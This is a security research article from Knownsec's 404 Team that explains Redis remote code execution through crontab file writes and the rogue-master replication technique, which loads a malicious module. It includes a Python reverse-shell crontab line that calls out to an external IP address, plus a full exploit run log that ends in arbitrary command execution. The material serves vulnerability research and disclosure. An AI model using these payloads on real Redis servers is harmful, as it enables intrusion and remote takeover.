
2019-07-11 19:19:00 Author: paper.seebug.org(查看原文) 阅读量:222 收藏
Author: LoRexxar'@KnowKnownsec 404 Team
Chinese Version: https://paper.seebug.org/975/
On the WCTF2019 Final, which ends on July 7, 2019, the LC/BC member --Pavel Toporkov introduced a new RCE exploits of Redis at the showcase. Compared with the previous exploits, this one is more general and more harmful. Let's talk about the exploits of Redis by starting from the previous way of exploiting Redis RCE.
https://2018.zeronights.ru/wp-content/uploads/materials/15-redis-post-exploitation.pdf
It's well known that unauthorized Redis will cause GetShell.
127.0.0.1:6379> config set dir /var/spool/cron/crontabs OK 127.0.0.1:6379> config set dbfilename root OK 127.0.0.1:6379> get 1 "\n* * * * * /usr/bin/python -c 'import socket,subprocess,os,sys;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"115.28.78.16\",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'\n" 127.0.0.1:6379> save OK
And in this way, GetShell is completed by file write, the main problem of which is that the data saved by Redis is not a simple json or csv, so the written file would have a lot of useless data, such as:
[padding] * * * * * /usr/bin/python -c 'import socket,subprocess,os,sys;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"115.28.78.16\",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);' [padding]
This type of exploits is mainly because the files such as crontab, ssh key and webshell have certain fault tolerance, and the crontab and ssh services themselves are standard services for Linux. So in the past, this kind of GetShell method via file write can be basically said to be very killing.
However, with the continuous development of modern service deployment, componentization has become an inevitable trend and docker is one of the products of this trend. However, in this deployment mode, there will be no services other than Redis in a single container, including ssh and crontab. Coupled with strict permissions, it's hard to achieve GetShell just by file write, and in this case, we need other methods.
Before introducing this exploits, we need to firstly explain what master-slave replication and Redis modules are.
Redis Master-Slave Replication
Redis is an open source, networked, memory-based, optionally persistent key-value pair storage database written in ANSIC. However, if the data is stored in a single Redis instance, when the volume of reading and writing is large, the server can hardly bear it. In response to this situation, Redis provides a master-slave mode. Master-slave mode refers to using one Redis instance as the host and other instances as the backup machine, where the data of the host and the slave are the same, while the slave is only responsible for reading and the host is only responsible for writing. By separating the function of reading and writing, the pressure of traffic can be greatly reduced, which is a relief way to sacrifice space for efficiency.
Here we switch on two dockers to do the test.
ubuntu@VM-1-7-ubuntu:~/lorexxar$ sudo docker ps CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES 3fdb2479af9c redis:5.0 "docker-entrypoint.s…" 22 hours ago Up 4 seconds 0.0.0.0:6380->6379/tcp epic_khorana 3e313c7498c2 redis:5.0 "docker-entrypoint.s…" 23 hours ago Up 23 hours 0.0.0.0:6379->6379/tcp vibrant_hodgkin
Then we can set the master-slave satus via slaveof.

In such case, the data will be automatically synchronized.
Modules of Redis
Having learned about the master-slave synchronization, we also need to futher understand the modules of Redis.
Redis adds module functionality after Reids 4.x. With an external extension, you can implement a new Redis command in Redis by writing C Language, as well as compiling .so files.
The code to write malicious .so files:
https://github.com/RicterZ/RedisModules-ExecuteCommand
The Principles of Exploits
At the zeronights conference in 2018, Pavel Toporkov Shared detailed principles of the vulnerability.
https://2018.zeronights.ru/wp-content/uploads/materials/15-redis-post-exploitation.pdf

He mentioned that when the two Redis instances are set to master-slave mode, the host instance of Redis can synchronize files to the slave through FULLRESYNC.
Then load the .so file on the slave, we can execute the expanded new command.
Recurrence Process
Here we choose to use the simulated malicious server as the host and simulate the fullresync request.
https://github.com/LoRexxar/redis-rogue-server
Then enable the docker of Redis 5.0.
ubuntu@VM-1-7-ubuntu:~/lorexxar/redis-rogue-server$ sudo docker ps CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES 3e313c7498c2 redis:5.0 "docker-entrypoint.s…" 25 hours ago Up 25 hours 0.0.0.0:6379->6379/tcp vibrant_hodgkin
In order to see the effect more clearly, we will temporarily comment out the deleted part after executing from the server.
Then attack the server directly through the script.
ubuntu@VM-1-7-ubuntu:~/lorexxar/redis-rogue-server$ python3 redis-rogue-server_5.py --rhost 172.17.0.3 --rport 6379 --lhost 172.17.0.1 --lport 6381 TARGET 172.17.0.3:6379 SERVER 172.17.0.1:6381 [<-] b'*3\r\n$7\r\nSLAVEOF\r\n$10\r\n172.17.0.1\r\n$4\r\n6381\r\n' [->] b'+OK\r\n' [<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n' [->] b'+OK\r\n' [->] b'*1\r\n$4\r\nPING\r\n' [<-] b'+PONG\r\n' [->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n' [<-] b'+OK\r\n' [->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n' [<-] b'+OK\r\n' [->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n17772cb6827fd13b0cbcbb0332a2310f6e23207d\r\n$1\r\n1\r\n' [<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$42688\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xea\x9f\x00\x00\x00\x00\x00\x00\xd3\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n' [<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n' [->] b'+OK\r\n' [<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n' [->] b'+OK\r\n'
Then we link to it and execute the command.
ubuntu@VM-1-7-ubuntu:~/lorexxar/redis-rogue-server$ redis-cli -h 172.17.0.3 172.17.0.3:6379> system.exec "id" "\x89uid=999(redis) gid=999(redis) groups=999(redis)\n" 172.17.0.3:6379> system.exec "whoami" "\bredis\n"
Beijing Knownsec Information Technology Co., Ltd. was established by a group of high-profile international security experts. It has over a hundred frontier security talents nationwide as the core security research team to provide long-term internationally advanced network security solutions for the government and enterprises.
Knownsec's specialties include network attack and defense integrated technologies and product R&D under new situations. It provides visualization solutions that meet the world-class security technology standards and enhances the security monitoring, alarm and defense abilities of customer networks with its industry-leading capabilities in cloud computing and big data processing. The company's technical strength is strongly recognized by the State Ministry of Public Security, the Central Government Procurement Center, the Ministry of Industry and Information Technology (MIIT), China National Vulnerability Database of Information Security (CNNVD), the Central Bank, the Hong Kong Jockey Club, Microsoft, Zhejiang Satellite TV and other well-known clients.
404 Team, the core security team of Knownsec, is dedicated to the research of security vulnerability and offensive and defensive technology in the fields of Web, IoT, industrial control, blockchain, etc. 404 team has submitted vulnerability research to many well-known vendors such as Microsoft, Apple, Adobe, Tencent, Alibaba, Baidu, etc. And has received a high reputation in the industry.
The most well-known sharing of Knownsec 404 Team includes: KCon Hacking Conference, Seebug Vulnerability Database and ZoomEye Cyberspace Search Engine.
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/977/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/977/
如有侵权请联系:admin#unsafe.sh